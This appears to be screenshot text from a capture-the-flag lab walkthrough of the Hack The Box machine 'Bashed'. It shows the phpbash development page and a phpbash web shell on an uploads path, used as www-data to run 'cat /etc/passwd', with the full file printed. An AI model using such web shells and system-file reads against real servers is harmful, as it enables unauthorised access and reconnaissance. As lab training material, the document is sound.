 Arrexel's Development Sit
Index of /dev
bashed.htb/dev/phpbash.php
bashed.htb/dev/phpbash.min
GitHub - Arrexel/phpbash
bashed.htb/single.html
67%
phpbash
DEVELOPMENT • DECEMBER 4, 2017
phpbash helps a lot with pentesting. I have tested it on multiple different servers
and it was very useful. I actually developed it on this exact server!
https://github.com/Arrexel/phpbash
Mozilla Firefox
http://10.10...hpbash3.php
10.10.10.27/uploads/phpbash.php
Search
www-data:/var/www/html/uploads# pwd
/var/www/html/uploads
www-data:/var/www/html/uploads# cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
xalvas:x:1000:1000:xalvas,,,:/home/xalvas:/bin/bash
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
postfix:x:111:118::/var/spool/postfix:/bin/false
www-data:/var/www/html/uploads#